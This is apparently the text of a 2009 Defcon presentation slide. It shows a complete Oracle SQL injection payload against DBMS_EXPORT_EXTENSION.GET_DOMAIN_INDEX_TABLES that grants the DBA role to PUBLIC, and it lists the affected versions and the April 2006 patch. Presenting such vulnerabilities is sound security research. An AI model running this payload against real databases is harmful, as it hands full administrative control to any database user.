Example
select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' grant dba to public'''';END;'';END;-- ','SYS',0,'1',0) from dual
Fixed in CPU April 2006.
Vulnerable versions: Oracle 8.1.7.4, 9.2.0.1 - 9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.0.2, XE
Defcon 17, Las Vegas, July 2009
14